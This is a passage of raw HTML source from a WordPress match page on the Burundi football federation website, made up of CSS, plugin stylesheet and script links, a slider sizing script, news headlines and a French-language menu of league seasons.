1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/joomsport_match/athletico-olympic-vs-vitalo-fc/" />
<link rel='shortlink' href='https://ffb.bi/?p=4879' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fathletico-olympic-vs-vitalo-fc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fathletico-olympic-vs-vitalo-fc%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="joomsport_match-template-default single single-joomsport_match postid-4879 do-etfw no-breadcrumb athletico-olympic-vs-vitalo-fc wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_3918716791765317826" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
